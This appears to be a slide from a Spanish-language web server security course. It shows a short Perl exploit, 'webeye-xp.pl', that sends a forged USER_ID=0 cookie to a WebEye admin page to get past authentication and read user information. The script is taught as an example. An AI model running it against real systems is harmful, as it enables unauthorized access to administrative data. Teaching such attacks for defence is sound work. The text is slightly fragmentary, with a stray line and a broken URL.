 Seguridad Informática
http://www.seguridad-informatica.cl
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Cookies;
$host=shift;
if ($host eq "") {
print "Usage: webeye-xp.pl <host name>n";
exit;
}
my $browser = LWP::UserAgent->new();
my $resp = $browser->get("http://$host/admin/wg_user-
info.ml","Cookie","USER_ID=0; path=/;");
$t = $resp->content;
#print $t;
";
Ejemplo de un exploit en PERL:
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
 